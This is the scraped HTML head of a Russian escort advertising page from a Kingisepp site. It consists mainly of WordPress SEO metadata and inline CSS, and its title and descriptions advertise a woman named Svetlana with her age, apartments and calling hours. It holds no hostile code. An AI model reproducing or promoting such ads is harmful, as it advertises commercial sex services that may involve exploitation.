

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/ceny/elitnye/svetlana.html
body_size: 24373
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Светлана</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Приятна в общении. ❤ Имя - Светлана 🔞 Возраст - 33 🏠 Апартаменты - Есть ⏱ Время для звонков - с 10:00 до 04:00 🏙 Проживает - Ленинградская область 🖥 Посмотреть профиль в соц. сетях Есть (просмотр) Все фотографии Посмотреть анкету в соц. сетях Отзывы shad0w2015 Мне очень понравилась" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/ceny/elitnye/svetlana.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Светлана" />
		<meta property="og:description" content="Приятна в общении. ❤ Имя - Светлана 🔞 Возраст - 33 🏠 Апартаменты - Есть ⏱ Время для звонков - с 10:00 до 04:00 🏙 Проживает - Ленинградская область 🖥 Посмотреть профиль в соц. сетях Есть (просмотр) Все фотографии Посмотреть анкету в соц. сетях Отзывы shad0w2015 Мне очень понравилась" />
		<meta property="og:url" content="https://kingisepper.ru/ceny/elitnye/svetlana.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-01-27T10:31:49+00:00" />
		<meta property="article:modified_time" content="2023-10-10T20:37:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Светлана" />
		<meta name="twitter:description" content="Приятна в общении. ❤ Имя - Светлана 🔞 Возраст - 33 🏠 Апартаменты - Есть ⏱ Время для звонков - с 10:00 до 04:00 🏙 Проживает - Ленинградская область 🖥 Посмотреть профиль в соц. сетях Есть (просмотр) Все фотографии Посмотреть анкету в соц. сетях Отзывы shad0w2015 Мне очень понравилась" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#blogposting","name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","headline":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/1-10.jpg","width":456,"height":733},"datePublished":"2022-01-27T10:31:49+03:00","dateModified":"2023-10-10T23:37:26+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#webpage"},"articleSection":"\u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0430\u044f, \u0421\u0430\u0434\u043e\u0432\u0430\u044f, \u042d\u043b\u0438\u0442\u043d\u044b\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","position":2,"name":"\u0426\u0435\u043d\u044b","item":"https:\/\/kingisepper.ru\/category\/ceny","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","position":3,"name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435","item":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#listItem","name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#listItem","position":4,"name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#webpage","url":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html","name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","description":"\u041f\u0440\u0438\u044f\u0442\u043d\u0430 \u0432 \u043e\u0431\u0449\u0435\u043d\u0438\u0438. \u2764 \u0418\u043c\u044f - \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442 - 33 \ud83c\udfe0 \u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b - \u0415\u0441\u0442\u044c \u23f1 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432 - \u0441 10:00 \u0434\u043e 04:00 \ud83c\udfd9 \u041f\u0440\u043e\u0436\u0438\u0432\u0430\u0435\u0442 - \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \ud83d\udda5 \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u0415\u0441\u0442\u044c (\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0412\u0441\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u041e\u0442\u0437\u044b\u0432\u044b shad0w2015 \u041c\u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0430\u0441\u044c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/1-10.jpg","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html\/#mainImage","width":456,"height":733},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/svetlana.html#mainImage"},"datePublished":"2022-01-27T10:31:49+03:00","dateModified":"2023-10-10T23:37:26+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Felitnye%2Fsvetlana.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Felitnye%2Fsvetlana.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul 